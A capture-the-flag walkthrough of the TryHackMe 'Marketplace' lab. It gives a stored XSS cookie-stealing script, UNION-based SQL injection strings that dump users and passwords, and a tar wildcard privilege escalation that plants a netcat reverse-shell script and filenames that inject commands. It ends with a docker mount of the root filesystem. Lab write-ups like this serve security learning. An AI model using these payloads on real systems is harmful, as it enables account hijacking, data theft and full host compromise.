Link: https://tryhackme.com/room/marketplace
#1 “What is flag 1?“
First, we need to register as a new user and then login. View the first listing, there is a reporting feature.

In New listing, we can add new with a description, I think it may be vulnerable to XSS.

I try the payload.
<script>console.log(document.cookie)</script>And it worked.

So we will create a new listing with the description is a payload.
<script>
var req = new XMLHttpRequest();
req.open('post','/contact/a',true);
req.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
req.send('message='+document.cookie);
</script>This payload will send cookie of anyone who view the listing to us as a message.
To make sure that the admin will view this listing, we will send a report to them by “Report listing to admins” option.
After reporting, we will receive the admin’s cookie.

Use this cookie to access Administration panel and we get the first flag.

#2 “What is flag 2? (User.txt)“
As the admin, we can see the list of user.

Click an user and we access: /admin?user=1
I try:
/admin?user='And we get an error message.

And this web is also vulnerable to SQLi when using MySQL.
To find the tables in this database, we use:
/admin?user=0+union+select+group_concat(table_name),null,null,null+from+information_schema.tables+where+table_schema=database()#
Find all columns in table users.
/admin?user=0+union+select+group_concat(column_name),null,null,null+from+information_schema.columns+where+table_schema=database()+and+table_name='users'#
Find all information of users.
/admin?user=0+union+select+group_concat(id,':',isAdministrator,':',password,':',username),null,null,null+from+users#
Do the same to the table messages. Find all columns.
/admin?user=0+union+select+group_concat(column_name),null,null,null+from+information_schema.columns+where+table_schema=database()+and+table_name='messages'#
Find all content of this table.
/admin?user=0+union+select+group_concat(id,':',is_read,':',message_content,':',user_from,':',user_to),null,null,null+from+messages#
This is the message from system to jake, so we have the ssh password of user jake.
Try to ssh to this server.
ssh jake@10.10.85.26
And we have the second flag.
#3 “What is flag 3? (Root.txt)“
See what jake can run with sudo.
sudo -l
We can run file /opt/backups/backup.sh as michael.
This post guide us how to abusing wildcards for tar.
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <your-ip> 1234 >/tmp/f" > shell.sh
echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > --checkpoint=1Stand up a netcat listener on port 1234.
nc -lvnp 1234Next, we execute
chmod 777 backup.tar
chmod 777 shell.sh
sudo -u michael ./backup.shto let michael have permission to run the file, and get michael‘s shell.

Michael is in group docker. Then, we will create a new container mounting the root filesystem.
Use:
python3 -c 'import pty; pty.spawn("/bin/sh")'to spawning a TTY Shell.
See list of images with:
docker image ls
We will use alpine to create a container.
docker run -v /:/mnt --rm -it alpine sh-v /:/mnt : mount the root directory of host to /mnt inside the container--rm : remove the container after the user exits-it : interactive and assign a ttyalpine : image to use to create containersh : binary to run when the container starts

And we have the flag in /mnt/root.

Reference: The Marketplace : TryHackMe